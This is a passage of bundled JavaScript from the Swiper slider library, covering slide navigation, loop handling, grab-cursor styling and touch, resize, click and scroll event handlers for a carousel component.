      const normalizedTranslate = -Math.floor(translate2 * 100);
      const normalizedGrid = Math.floor(slidesGrid[i] * 100);
      const normalizedGridNext = Math.floor(slidesGrid[i + 1] * 100);
      if (typeof slidesGrid[i + 1] !== "undefined") {
        if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext - (normalizedGridNext - normalizedGrid) / 2) {
          slideIndex = i;
        } else if (normalizedTranslate >= normalizedGrid && normalizedTranslate < normalizedGridNext) {
          slideIndex = i + 1;
        }
      } else if (normalizedTranslate >= normalizedGrid) {
        slideIndex = i;
      }
    }
  }
  if (swiper.initialized && slideIndex !== activeIndex) {
    if (!swiper.allowSlideNext && translate2 < swiper.translate && translate2 < swiper.minTranslate()) {
      return false;
    }
    if (!swiper.allowSlidePrev && translate2 > swiper.translate && translate2 > swiper.maxTranslate()) {
      if ((activeIndex || 0) !== slideIndex)
        return false;
    }
  }
  let direction;
  if (slideIndex > activeIndex)
    direction = "next";
  else if (slideIndex < activeIndex)
    direction = "prev";
  else
    direction = "reset";
  if (rtl && -translate2 === swiper.translate || !rtl && translate2 === swiper.translate) {
    swiper.updateActiveIndex(slideIndex);
    if (params.autoHeight) {
      swiper.updateAutoHeight();
    }
    swiper.updateSlidesClasses();
    if (params.effect !== "slide") {
      swiper.setTranslate(translate2);
    }
    if (direction !== "reset") {
      swiper.transitionStart(runCallbacks, direction);
      swiper.transitionEnd(runCallbacks, direction);
    }
    return false;
  }
  if (params.cssMode) {
    const isH = swiper.isHorizontal();
    const t = rtl ? translate2 : -translate2;
    if (speed === 0) {
      const isVirtual = swiper.virtual && swiper.params.virtual.enabled;
      if (isVirtual) {
        swiper.wrapperEl.style.scrollSnapType = "none";
        swiper._immediateVirtual = true;
      }
      wrapperEl[isH ? "scrollLeft" : "scrollTop"] = t;
      if (isVirtual) {
        requestAnimationFrame(() => {
          swiper.wrapperEl.style.scrollSnapType = "";
          swiper._swiperImmediateVirtual = false;
        });
      }
    } else {
      if (!swiper.support.smoothScroll) {
        animateCSSModeScroll({
          swiper,
          targetPosition: t,
          side: isH ? "left" : "top"
        });
        return true;
      }
      wrapperEl.scrollTo({
        [isH ? "left" : "top"]: t,
        behavior: "smooth"
      });
    }
    return true;
  }
  swiper.setTransition(speed);
  swiper.setTranslate(translate2);
  swiper.updateActiveIndex(slideIndex);
  swiper.updateSlidesClasses();
  swiper.emit("beforeTransitionStart", speed, internal);
  swiper.transitionStart(runCallbacks, direction);
  if (speed === 0) {
    swiper.transitionEnd(runCallbacks, direction);
  } else if (!swiper.animating) {
    swiper.animating = true;
    if (!swiper.onSlideToWrapperTransitionEnd) {
      swiper.onSlideToWrapperTransitionEnd = function transitionEnd2(e) {
        if (!swiper || swiper.destroyed)
          return;
        if (e.target !== this)
          return;
        swiper.$wrapperEl[0].removeEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
        swiper.$wrapperEl[0].removeEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
        swiper.onSlideToWrapperTransitionEnd = null;
        delete swiper.onSlideToWrapperTransitionEnd;
        swiper.transitionEnd(runCallbacks, direction);
      };
    }
    swiper.$wrapperEl[0].addEventListener("transitionend", swiper.onSlideToWrapperTransitionEnd);
    swiper.$wrapperEl[0].addEventListener("webkitTransitionEnd", swiper.onSlideToWrapperTransitionEnd);
  }
  return true;
}
function slideToLoop(index2, speed, runCallbacks, internal) {
  if (index2 === void 0) {
    index2 = 0;
  }
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (typeof index2 === "string") {
    const indexAsNumber = parseInt(index2, 10);
    const isValidNumber = isFinite(indexAsNumber);
    if (!isValidNumber) {
      throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${index2}] given.`);
    }
    index2 = indexAsNumber;
  }
  const swiper = this;
  let newIndex = index2;
  if (swiper.params.loop) {
    newIndex += swiper.loopedSlides;
  }
  return swiper.slideTo(newIndex, speed, runCallbacks, internal);
}
function slideNext(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    animating,
    enabled,
    params
  } = swiper;
  if (!enabled)
    return swiper;
  let perGroup = params.slidesPerGroup;
  if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
    perGroup = Math.max(swiper.slidesPerViewDynamic("current", true), 1);
  }
  const increment = swiper.activeIndex < params.slidesPerGroupSkip ? 1 : perGroup;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  if (params.rewind && swiper.isEnd) {
    return swiper.slideTo(0, speed, runCallbacks, internal);
  }
  return swiper.slideTo(swiper.activeIndex + increment, speed, runCallbacks, internal);
}
function slidePrev(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  const {
    params,
    animating,
    snapGrid,
    slidesGrid,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return swiper;
  if (params.loop) {
    if (animating && params.loopPreventsSlide)
      return false;
    swiper.loopFix();
    swiper._clientLeft = swiper.$wrapperEl[0].clientLeft;
  }
  const translate2 = rtlTranslate ? swiper.translate : -swiper.translate;
  function normalize3(val) {
    if (val < 0)
      return -Math.floor(Math.abs(val));
    return Math.floor(val);
  }
  const normalizedTranslate = normalize3(translate2);
  const normalizedSnapGrid = snapGrid.map((val) => normalize3(val));
  let prevSnap = snapGrid[normalizedSnapGrid.indexOf(normalizedTranslate) - 1];
  if (typeof prevSnap === "undefined" && params.cssMode) {
    let prevSnapIndex;
    snapGrid.forEach((snap3, snapIndex) => {
      if (normalizedTranslate >= snap3) {
        prevSnapIndex = snapIndex;
      }
    });
    if (typeof prevSnapIndex !== "undefined") {
      prevSnap = snapGrid[prevSnapIndex > 0 ? prevSnapIndex - 1 : prevSnapIndex];
    }
  }
  let prevIndex = 0;
  if (typeof prevSnap !== "undefined") {
    prevIndex = slidesGrid.indexOf(prevSnap);
    if (prevIndex < 0)
      prevIndex = swiper.activeIndex - 1;
    if (params.slidesPerView === "auto" && params.slidesPerGroup === 1 && params.slidesPerGroupAuto) {
      prevIndex = prevIndex - swiper.slidesPerViewDynamic("previous", true) + 1;
      prevIndex = Math.max(prevIndex, 0);
    }
  }
  if (params.rewind && swiper.isBeginning) {
    const lastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    return swiper.slideTo(lastIndex, speed, runCallbacks, internal);
  }
  return swiper.slideTo(prevIndex, speed, runCallbacks, internal);
}
function slideReset(speed, runCallbacks, internal) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  const swiper = this;
  return swiper.slideTo(swiper.activeIndex, speed, runCallbacks, internal);
}
function slideToClosest(speed, runCallbacks, internal, threshold) {
  if (speed === void 0) {
    speed = this.params.speed;
  }
  if (runCallbacks === void 0) {
    runCallbacks = true;
  }
  if (threshold === void 0) {
    threshold = 0.5;
  }
  const swiper = this;
  let index2 = swiper.activeIndex;
  const skip = Math.min(swiper.params.slidesPerGroupSkip, index2);
  const snapIndex = skip + Math.floor((index2 - skip) / swiper.params.slidesPerGroup);
  const translate2 = swiper.rtlTranslate ? swiper.translate : -swiper.translate;
  if (translate2 >= swiper.snapGrid[snapIndex]) {
    const currentSnap = swiper.snapGrid[snapIndex];
    const nextSnap = swiper.snapGrid[snapIndex + 1];
    if (translate2 - currentSnap > (nextSnap - currentSnap) * threshold) {
      index2 += swiper.params.slidesPerGroup;
    }
  } else {
    const prevSnap = swiper.snapGrid[snapIndex - 1];
    const currentSnap = swiper.snapGrid[snapIndex];
    if (translate2 - prevSnap <= (currentSnap - prevSnap) * threshold) {
      index2 -= swiper.params.slidesPerGroup;
    }
  }
  index2 = Math.max(index2, 0);
  index2 = Math.min(index2, swiper.slidesGrid.length - 1);
  return swiper.slideTo(index2, speed, runCallbacks, internal);
}
function slideToClickedSlide() {
  const swiper = this;
  const {
    params,
    $wrapperEl
  } = swiper;
  const slidesPerView = params.slidesPerView === "auto" ? swiper.slidesPerViewDynamic() : params.slidesPerView;
  let slideToIndex = swiper.clickedIndex;
  let realIndex;
  if (params.loop) {
    if (swiper.animating)
      return;
    realIndex = parseInt($(swiper.clickedSlide).attr("data-swiper-slide-index"), 10);
    if (params.centeredSlides) {
      if (slideToIndex < swiper.loopedSlides - slidesPerView / 2 || slideToIndex > swiper.slides.length - swiper.loopedSlides + slidesPerView / 2) {
        swiper.loopFix();
        slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
        nextTick(() => {
          swiper.slideTo(slideToIndex);
        });
      } else {
        swiper.slideTo(slideToIndex);
      }
    } else if (slideToIndex > swiper.slides.length - slidesPerView) {
      swiper.loopFix();
      slideToIndex = $wrapperEl.children(`.${params.slideClass}[data-swiper-slide-index="${realIndex}"]:not(.${params.slideDuplicateClass})`).eq(0).index();
      nextTick(() => {
        swiper.slideTo(slideToIndex);
      });
    } else {
      swiper.slideTo(slideToIndex);
    }
  } else {
    swiper.slideTo(slideToIndex);
  }
}
var slide = {
  slideTo,
  slideToLoop,
  slideNext,
  slidePrev,
  slideReset,
  slideToClosest,
  slideToClickedSlide
};
function loopCreate() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    $wrapperEl
  } = swiper;
  const $selector = $wrapperEl.children().length > 0 ? $($wrapperEl.children()[0].parentNode) : $wrapperEl;
  $selector.children(`.${params.slideClass}.${params.slideDuplicateClass}`).remove();
  let slides = $selector.children(`.${params.slideClass}`);
  if (params.loopFillGroupWithBlank) {
    const blankSlidesNum = params.slidesPerGroup - slides.length % params.slidesPerGroup;
    if (blankSlidesNum !== params.slidesPerGroup) {
      for (let i = 0; i < blankSlidesNum; i += 1) {
        const blankNode = $(document2.createElement("div")).addClass(`${params.slideClass} ${params.slideBlankClass}`);
        $selector.append(blankNode);
      }
      slides = $selector.children(`.${params.slideClass}`);
    }
  }
  if (params.slidesPerView === "auto" && !params.loopedSlides)
    params.loopedSlides = slides.length;
  swiper.loopedSlides = Math.ceil(parseFloat(params.loopedSlides || params.slidesPerView, 10));
  swiper.loopedSlides += params.loopAdditionalSlides;
  if (swiper.loopedSlides > slides.length && swiper.params.loopedSlidesLimit) {
    swiper.loopedSlides = slides.length;
  }
  const prependSlides = [];
  const appendSlides = [];
  slides.each((el, index2) => {
    $(el).attr("data-swiper-slide-index", index2);
  });
  for (let i = 0; i < swiper.loopedSlides; i += 1) {
    const index2 = i - Math.floor(i / slides.length) * slides.length;
    appendSlides.push(slides.eq(index2)[0]);
    prependSlides.unshift(slides.eq(slides.length - index2 - 1)[0]);
  }
  for (let i = 0; i < appendSlides.length; i += 1) {
    $selector.append($(appendSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
  for (let i = prependSlides.length - 1; i >= 0; i -= 1) {
    $selector.prepend($(prependSlides[i].cloneNode(true)).addClass(params.slideDuplicateClass));
  }
}
function loopFix() {
  const swiper = this;
  swiper.emit("beforeLoopFix");
  const {
    activeIndex,
    slides,
    loopedSlides,
    allowSlidePrev,
    allowSlideNext,
    snapGrid,
    rtlTranslate: rtl
  } = swiper;
  let newIndex;
  swiper.allowSlidePrev = true;
  swiper.allowSlideNext = true;
  const snapTranslate = -snapGrid[activeIndex];
  const diff = snapTranslate - swiper.getTranslate();
  if (activeIndex < loopedSlides) {
    newIndex = slides.length - loopedSlides * 3 + activeIndex;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  } else if (activeIndex >= slides.length - loopedSlides) {
    newIndex = -slides.length + activeIndex + loopedSlides;
    newIndex += loopedSlides;
    const slideChanged = swiper.slideTo(newIndex, 0, false, true);
    if (slideChanged && diff !== 0) {
      swiper.setTranslate((rtl ? -swiper.translate : swiper.translate) - diff);
    }
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  swiper.emit("loopFix");
}
function loopDestroy() {
  const swiper = this;
  const {
    $wrapperEl,
    params,
    slides
  } = swiper;
  $wrapperEl.children(`.${params.slideClass}.${params.slideDuplicateClass},.${params.slideClass}.${params.slideBlankClass}`).remove();
  slides.removeAttr("data-swiper-slide-index");
}
var loop = {
  loopCreate,
  loopFix,
  loopDestroy
};
function setGrabCursor(moving) {
  const swiper = this;
  if (swiper.support.touch || !swiper.params.simulateTouch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode)
    return;
  const el = swiper.params.touchEventsTarget === "container" ? swiper.el : swiper.wrapperEl;
  el.style.cursor = "move";
  el.style.cursor = moving ? "grabbing" : "grab";
}
function unsetGrabCursor() {
  const swiper = this;
  if (swiper.support.touch || swiper.params.watchOverflow && swiper.isLocked || swiper.params.cssMode) {
    return;
  }
  swiper[swiper.params.touchEventsTarget === "container" ? "el" : "wrapperEl"].style.cursor = "";
}
var grabCursor = {
  setGrabCursor,
  unsetGrabCursor
};
function closestElement(selector3, base) {
  if (base === void 0) {
    base = this;
  }
  function __closestFrom(el) {
    if (!el || el === getDocument() || el === getWindow())
      return null;
    if (el.assignedSlot)
      el = el.assignedSlot;
    const found = el.closest(selector3);
    if (!found && !el.getRootNode) {
      return null;
    }
    return found || __closestFrom(el.getRootNode().host);
  }
  return __closestFrom(base);
}
function onTouchStart(event) {
  const swiper = this;
  const document2 = getDocument();
  const window2 = getWindow();
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    enabled
  } = swiper;
  if (!enabled)
    return;
  if (swiper.animating && params.preventInteractionOnTransition) {
    return;
  }
  if (!swiper.animating && params.cssMode && params.loop) {
    swiper.loopFix();
  }
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  let $targetEl = $(e.target);
  if (params.touchEventsTarget === "wrapper") {
    if (!$targetEl.closest(swiper.wrapperEl).length)
      return;
  }
  data.isTouchEvent = e.type === "touchstart";
  if (!data.isTouchEvent && "which" in e && e.which === 3)
    return;
  if (!data.isTouchEvent && "button" in e && e.button > 0)
    return;
  if (data.isTouched && data.isMoved)
    return;
  const swipingClassHasValue = !!params.noSwipingClass && params.noSwipingClass !== "";
  if (swipingClassHasValue && e.target && e.target.shadowRoot && event.path && event.path[0]) {
    $targetEl = $(event.path[0]);
  }
  const noSwipingSelector = params.noSwipingSelector ? params.noSwipingSelector : `.${params.noSwipingClass}`;
  const isTargetShadow = !!(e.target && e.target.shadowRoot);
  if (params.noSwiping && (isTargetShadow ? closestElement(noSwipingSelector, $targetEl[0]) : $targetEl.closest(noSwipingSelector)[0])) {
    swiper.allowClick = true;
    return;
  }
  if (params.swipeHandler) {
    if (!$targetEl.closest(params.swipeHandler)[0])
      return;
  }
  touches.currentX = e.type === "touchstart" ? e.targetTouches[0].pageX : e.pageX;
  touches.currentY = e.type === "touchstart" ? e.targetTouches[0].pageY : e.pageY;
  const startX = touches.currentX;
  const startY = touches.currentY;
  const edgeSwipeDetection = params.edgeSwipeDetection || params.iOSEdgeSwipeDetection;
  const edgeSwipeThreshold = params.edgeSwipeThreshold || params.iOSEdgeSwipeThreshold;
  if (edgeSwipeDetection && (startX <= edgeSwipeThreshold || startX >= window2.innerWidth - edgeSwipeThreshold)) {
    if (edgeSwipeDetection === "prevent") {
      event.preventDefault();
    } else {
      return;
    }
  }
  Object.assign(data, {
    isTouched: true,
    isMoved: false,
    allowTouchCallbacks: true,
    isScrolling: void 0,
    startMoving: void 0
  });
  touches.startX = startX;
  touches.startY = startY;
  data.touchStartTime = now();
  swiper.allowClick = true;
  swiper.updateSize();
  swiper.swipeDirection = void 0;
  if (params.threshold > 0)
    data.allowThresholdMove = false;
  if (e.type !== "touchstart") {
    let preventDefault = true;
    if ($targetEl.is(data.focusableElements)) {
      preventDefault = false;
      if ($targetEl[0].nodeName === "SELECT") {
        data.isTouched = false;
      }
    }
    if (document2.activeElement && $(document2.activeElement).is(data.focusableElements) && document2.activeElement !== $targetEl[0]) {
      document2.activeElement.blur();
    }
    const shouldPreventDefault = preventDefault && swiper.allowTouchMove && params.touchStartPreventDefault;
    if ((params.touchStartForcePreventDefault || shouldPreventDefault) && !$targetEl[0].isContentEditable) {
      e.preventDefault();
    }
  }
  if (swiper.params.freeMode && swiper.params.freeMode.enabled && swiper.freeMode && swiper.animating && !params.cssMode) {
    swiper.freeMode.onTouchStart();
  }
  swiper.emit("touchStart", e);
}
function onTouchMove(event) {
  const document2 = getDocument();
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (!data.isTouched) {
    if (data.startMoving && data.isScrolling) {
      swiper.emit("touchMoveOpposite", e);
    }
    return;
  }
  if (data.isTouchEvent && e.type !== "touchmove")
    return;
  const targetTouch = e.type === "touchmove" && e.targetTouches && (e.targetTouches[0] || e.changedTouches[0]);
  const pageX = e.type === "touchmove" ? targetTouch.pageX : e.pageX;
  const pageY = e.type === "touchmove" ? targetTouch.pageY : e.pageY;
  if (e.preventedByNestedSwiper) {
    touches.startX = pageX;
    touches.startY = pageY;
    return;
  }
  if (!swiper.allowTouchMove) {
    if (!$(e.target).is(data.focusableElements)) {
      swiper.allowClick = false;
    }
    if (data.isTouched) {
      Object.assign(touches, {
        startX: pageX,
        startY: pageY,
        currentX: pageX,
        currentY: pageY
      });
      data.touchStartTime = now();
    }
    return;
  }
  if (data.isTouchEvent && params.touchReleaseOnEdges && !params.loop) {
    if (swiper.isVertical()) {
      if (pageY < touches.startY && swiper.translate <= swiper.maxTranslate() || pageY > touches.startY && swiper.translate >= swiper.minTranslate()) {
        data.isTouched = false;
        data.isMoved = false;
        return;
      }
    } else if (pageX < touches.startX && swiper.translate <= swiper.maxTranslate() || pageX > touches.startX && swiper.translate >= swiper.minTranslate()) {
      return;
    }
  }
  if (data.isTouchEvent && document2.activeElement) {
    if (e.target === document2.activeElement && $(e.target).is(data.focusableElements)) {
      data.isMoved = true;
      swiper.allowClick = false;
      return;
    }
  }
  if (data.allowTouchCallbacks) {
    swiper.emit("touchMove", e);
  }
  if (e.targetTouches && e.targetTouches.length > 1)
    return;
  touches.currentX = pageX;
  touches.currentY = pageY;
  const diffX = touches.currentX - touches.startX;
  const diffY = touches.currentY - touches.startY;
  if (swiper.params.threshold && Math.sqrt(__pow(diffX, 2) + __pow(diffY, 2)) < swiper.params.threshold)
    return;
  if (typeof data.isScrolling === "undefined") {
    let touchAngle;
    if (swiper.isHorizontal() && touches.currentY === touches.startY || swiper.isVertical() && touches.currentX === touches.startX) {
      data.isScrolling = false;
    } else {
      if (diffX * diffX + diffY * diffY >= 25) {
        touchAngle = Math.atan2(Math.abs(diffY), Math.abs(diffX)) * 180 / Math.PI;
        data.isScrolling = swiper.isHorizontal() ? touchAngle > params.touchAngle : 90 - touchAngle > params.touchAngle;
      }
    }
  }
  if (data.isScrolling) {
    swiper.emit("touchMoveOpposite", e);
  }
  if (typeof data.startMoving === "undefined") {
    if (touches.currentX !== touches.startX || touches.currentY !== touches.startY) {
      data.startMoving = true;
    }
  }
  if (data.isScrolling) {
    data.isTouched = false;
    return;
  }
  if (!data.startMoving) {
    return;
  }
  swiper.allowClick = false;
  if (!params.cssMode && e.cancelable) {
    e.preventDefault();
  }
  if (params.touchMoveStopPropagation && !params.nested) {
    e.stopPropagation();
  }
  if (!data.isMoved) {
    if (params.loop && !params.cssMode) {
      swiper.loopFix();
    }
    data.startTranslate = swiper.getTranslate();
    swiper.setTransition(0);
    if (swiper.animating) {
      swiper.$wrapperEl.trigger("webkitTransitionEnd transitionend");
    }
    data.allowMomentumBounce = false;
    if (params.grabCursor && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
      swiper.setGrabCursor(true);
    }
    swiper.emit("sliderFirstMove", e);
  }
  swiper.emit("sliderMove", e);
  data.isMoved = true;
  let diff = swiper.isHorizontal() ? diffX : diffY;
  touches.diff = diff;
  diff *= params.touchRatio;
  if (rtl)
    diff = -diff;
  swiper.swipeDirection = diff > 0 ? "prev" : "next";
  data.currentTranslate = diff + data.startTranslate;
  let disableParentSwiper = true;
  let resistanceRatio = params.resistanceRatio;
  if (params.touchReleaseOnEdges) {
    resistanceRatio = 0;
  }
  if (diff > 0 && data.currentTranslate > swiper.minTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.minTranslate() - 1 + __pow(-swiper.minTranslate() + data.startTranslate + diff, resistanceRatio);
  } else if (diff < 0 && data.currentTranslate < swiper.maxTranslate()) {
    disableParentSwiper = false;
    if (params.resistance)
      data.currentTranslate = swiper.maxTranslate() + 1 - __pow(swiper.maxTranslate() - data.startTranslate - diff, resistanceRatio);
  }
  if (disableParentSwiper) {
    e.preventedByNestedSwiper = true;
  }
  if (!swiper.allowSlideNext && swiper.swipeDirection === "next" && data.currentTranslate < data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && swiper.swipeDirection === "prev" && data.currentTranslate > data.startTranslate) {
    data.currentTranslate = data.startTranslate;
  }
  if (!swiper.allowSlidePrev && !swiper.allowSlideNext) {
    data.currentTranslate = data.startTranslate;
  }
  if (params.threshold > 0) {
    if (Math.abs(diff) > params.threshold || data.allowThresholdMove) {
      if (!data.allowThresholdMove) {
        data.allowThresholdMove = true;
        touches.startX = touches.currentX;
        touches.startY = touches.currentY;
        data.currentTranslate = data.startTranslate;
        touches.diff = swiper.isHorizontal() ? touches.currentX - touches.startX : touches.currentY - touches.startY;
        return;
      }
    } else {
      data.currentTranslate = data.startTranslate;
      return;
    }
  }
  if (!params.followFinger || params.cssMode)
    return;
  if (params.freeMode && params.freeMode.enabled && swiper.freeMode || params.watchSlidesProgress) {
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  if (swiper.params.freeMode && params.freeMode.enabled && swiper.freeMode) {
    swiper.freeMode.onTouchMove();
  }
  swiper.updateProgress(data.currentTranslate);
  swiper.setTranslate(data.currentTranslate);
}
function onTouchEnd(event) {
  const swiper = this;
  const data = swiper.touchEventsData;
  const {
    params,
    touches,
    rtlTranslate: rtl,
    slidesGrid,
    enabled
  } = swiper;
  if (!enabled)
    return;
  let e = event;
  if (e.originalEvent)
    e = e.originalEvent;
  if (data.allowTouchCallbacks) {
    swiper.emit("touchEnd", e);
  }
  data.allowTouchCallbacks = false;
  if (!data.isTouched) {
    if (data.isMoved && params.grabCursor) {
      swiper.setGrabCursor(false);
    }
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  if (params.grabCursor && data.isMoved && data.isTouched && (swiper.allowSlideNext === true || swiper.allowSlidePrev === true)) {
    swiper.setGrabCursor(false);
  }
  const touchEndTime = now();
  const timeDiff = touchEndTime - data.touchStartTime;
  if (swiper.allowClick) {
    const pathTree = e.path || e.composedPath && e.composedPath();
    swiper.updateClickedSlide(pathTree && pathTree[0] || e.target);
    swiper.emit("tap click", e);
    if (timeDiff < 300 && touchEndTime - data.lastClickTime < 300) {
      swiper.emit("doubleTap doubleClick", e);
    }
  }
  data.lastClickTime = now();
  nextTick(() => {
    if (!swiper.destroyed)
      swiper.allowClick = true;
  });
  if (!data.isTouched || !data.isMoved || !swiper.swipeDirection || touches.diff === 0 || data.currentTranslate === data.startTranslate) {
    data.isTouched = false;
    data.isMoved = false;
    data.startMoving = false;
    return;
  }
  data.isTouched = false;
  data.isMoved = false;
  data.startMoving = false;
  let currentPos;
  if (params.followFinger) {
    currentPos = rtl ? swiper.translate : -swiper.translate;
  } else {
    currentPos = -data.currentTranslate;
  }
  if (params.cssMode) {
    return;
  }
  if (swiper.params.freeMode && params.freeMode.enabled) {
    swiper.freeMode.onTouchEnd({
      currentPos
    });
    return;
  }
  let stopIndex = 0;
  let groupSize = swiper.slidesSizesGrid[0];
  for (let i = 0; i < slidesGrid.length; i += i < params.slidesPerGroupSkip ? 1 : params.slidesPerGroup) {
    const increment2 = i < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
    if (typeof slidesGrid[i + increment2] !== "undefined") {
      if (currentPos >= slidesGrid[i] && currentPos < slidesGrid[i + increment2]) {
        stopIndex = i;
        groupSize = slidesGrid[i + increment2] - slidesGrid[i];
      }
    } else if (currentPos >= slidesGrid[i]) {
      stopIndex = i;
      groupSize = slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
    }
  }
  let rewindFirstIndex = null;
  let rewindLastIndex = null;
  if (params.rewind) {
    if (swiper.isBeginning) {
      rewindLastIndex = swiper.params.virtual && swiper.params.virtual.enabled && swiper.virtual ? swiper.virtual.slides.length - 1 : swiper.slides.length - 1;
    } else if (swiper.isEnd) {
      rewindFirstIndex = 0;
    }
  }
  const ratio = (currentPos - slidesGrid[stopIndex]) / groupSize;
  const increment = stopIndex < params.slidesPerGroupSkip - 1 ? 1 : params.slidesPerGroup;
  if (timeDiff > params.longSwipesMs) {
    if (!params.longSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    if (swiper.swipeDirection === "next") {
      if (ratio >= params.longSwipesRatio)
        swiper.slideTo(params.rewind && swiper.isEnd ? rewindFirstIndex : stopIndex + increment);
      else
        swiper.slideTo(stopIndex);
    }
    if (swiper.swipeDirection === "prev") {
      if (ratio > 1 - params.longSwipesRatio) {
        swiper.slideTo(stopIndex + increment);
      } else if (rewindLastIndex !== null && ratio < 0 && Math.abs(ratio) > params.longSwipesRatio) {
        swiper.slideTo(rewindLastIndex);
      } else {
        swiper.slideTo(stopIndex);
      }
    }
  } else {
    if (!params.shortSwipes) {
      swiper.slideTo(swiper.activeIndex);
      return;
    }
    const isNavButtonTarget = swiper.navigation && (e.target === swiper.navigation.nextEl || e.target === swiper.navigation.prevEl);
    if (!isNavButtonTarget) {
      if (swiper.swipeDirection === "next") {
        swiper.slideTo(rewindFirstIndex !== null ? rewindFirstIndex : stopIndex + increment);
      }
      if (swiper.swipeDirection === "prev") {
        swiper.slideTo(rewindLastIndex !== null ? rewindLastIndex : stopIndex);
      }
    } else if (e.target === swiper.navigation.nextEl) {
      swiper.slideTo(stopIndex + increment);
    } else {
      swiper.slideTo(stopIndex);
    }
  }
}
function onResize() {
  const swiper = this;
  const {
    params,
    el
  } = swiper;
  if (el && el.offsetWidth === 0)
    return;
  if (params.breakpoints) {
    swiper.setBreakpoint();
  }
  const {
    allowSlideNext,
    allowSlidePrev,
    snapGrid
  } = swiper;
  swiper.allowSlideNext = true;
  swiper.allowSlidePrev = true;
  swiper.updateSize();
  swiper.updateSlides();
  swiper.updateSlidesClasses();
  if ((params.slidesPerView === "auto" || params.slidesPerView > 1) && swiper.isEnd && !swiper.isBeginning && !swiper.params.centeredSlides) {
    swiper.slideTo(swiper.slides.length - 1, 0, false, true);
  } else {
    swiper.slideTo(swiper.activeIndex, 0, false, true);
  }
  if (swiper.autoplay && swiper.autoplay.running && swiper.autoplay.paused) {
    swiper.autoplay.run();
  }
  swiper.allowSlidePrev = allowSlidePrev;
  swiper.allowSlideNext = allowSlideNext;
  if (swiper.params.watchOverflow && snapGrid !== swiper.snapGrid) {
    swiper.checkOverflow();
  }
}
function onClick(e) {
  const swiper = this;
  if (!swiper.enabled)
    return;
  if (!swiper.allowClick) {
    if (swiper.params.preventClicks)
      e.preventDefault();
    if (swiper.params.preventClicksPropagation && swiper.animating) {
      e.stopPropagation();
      e.stopImmediatePropagation();
    }
  }
}
function onScroll() {
  const swiper = this;
  const {
    wrapperEl,
    rtlTranslate,
    enabled
  } = swiper;
  if (!enabled)
    return;
  swiper.previousTranslate = swiper.translate;
  if (swiper.isHorizontal()) {
    swiper.translate = -wrapperEl.scrollLeft;
  } else {
    swiper.translate = -wrapperEl.scrollTop;
  }
  if (swiper.translate === 0)
    swiper.translate = 0;
  swiper.updateActiveIndex();
  swiper.updateSlidesClasses();
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== swiper.progress) {
    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
  }
  swiper.emit("setTranslate", swiper.translate, false);
}
let dummyEventAttached = false;
function dummyEventListener() {
}
const events = (swiper, method) => {
  const document2 = getDocument();
  const {
    params,
    touchEvents,
    el,
    wrapperEl,
    device,
    support: support2
  } = swiper;
  const capture = !!params.nested;
  const domMethod = method === "on" ? "addEventListener" : "removeEventListener";
  const swiperMethod = method;
  if (!support2.touch) {
    el[domMethod](touchEvents.start, swiper.onTouchStart, false);
    document2[domMethod](touchEvents.move, swiper.onTouchMove, capture);
    document2[domMethod](touchEvents.end, swiper.onTouchEnd, false);
  } else {
    const passiveListener = touchEvents.start === "touchstart" && support2.passiveListener && params.passiveListeners ? {
      passive: true,
      capture: false
    } : false;
    el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);
    el[domMethod](touchEvents.move, swiper.onTouchMove, support2.passiveListener ? {
      passive: false,
      capture
    } : capture);
    el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);
    if (touchEvents.cancel) {
      el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);
    }
  }
